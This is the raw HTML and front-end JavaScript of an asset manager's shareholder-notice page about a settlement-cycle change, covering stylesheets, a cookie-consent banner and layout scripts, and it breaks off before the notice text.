<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768922008' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"e7b7c80122","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768922008" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768922008" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768922008" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/au/en/institutional/?p=3180' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/document/notice-to-shareholders-change-to-settlement-cycle/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 39;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="document-template-default single single-document postid-3180 wp-custom-logo elementor-default elementor-kit-414">
		<header data-elementor-type="header" data-elementor-id="2225" class="elementor elementor-2225 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
